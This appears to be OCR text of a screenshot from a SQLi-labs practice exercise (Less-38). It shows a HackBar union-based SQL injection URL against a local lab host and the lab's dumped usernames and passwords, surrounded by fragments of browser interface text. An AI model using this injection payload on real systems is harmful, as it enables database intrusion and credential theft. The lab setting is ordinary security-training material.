 Less-38 **stacked Query**
192.168.2.58/sqli/Less-38/?id=0' union select 1,2,group_concat
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Username is : 2
Your Password is : DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmo
-123
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-38/?id=0' union select 1,2,group_concat(username,password) from users-- -
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 20:08
2023/12/25 1